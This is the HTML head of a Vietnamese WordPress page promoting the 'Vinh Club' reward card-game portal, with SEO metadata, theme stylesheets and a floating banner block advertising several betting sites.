

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/vinh-club/
body_size: 21832
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Vinh Club - Cổng game đạt chuẩn quốc tế cực hot - Link tải Vinh club</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Vinh Club là cổng game đổi thưởng hấp dẫn, kho game phong phú, tỷ lệ nổ hũ cao, uy tín và chất lượng - Link vào Vinh c;ub - Vinh club"/>
<link rel="canonical" href="https://gamebai.tv/vinh-club/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vinh Club - Cổng game đạt chuẩn quốc tế cực hot - Link tải Vinh club" />
<meta property="og:description" content="Vinh Club là cổng game đổi thưởng hấp dẫn, kho game phong phú, tỷ lệ nổ hũ cao, uy tín và chất lượng - Link vào Vinh c;ub - Vinh club" />
<meta property="og:url" content="https://gamebai.tv/vinh-club/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="cổng game Vinh Club" />
<meta property="article:tag" content="link vào Vinh Club" />
<meta property="article:tag" content="Vinh Club" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2021-05-26T07:16:15+07:00" />
<meta property="article:modified_time" content="2023-08-06T16:26:45+07:00" />
<meta property="og:updated_time" content="2023-08-06T16:26:45+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="700" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vinh Club là cổng game đổi thưởng hấp dẫn, kho game phong phú, tỷ lệ nổ hũ cao, uy tín và chất lượng - Link vào Vinh c;ub - Vinh club" />
<meta name="twitter:title" content="Vinh Club - Cổng game đạt chuẩn quốc tế cực hot - Link tải Vinh club" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fvinh-club%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fvinh-club%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/7195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=7195' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
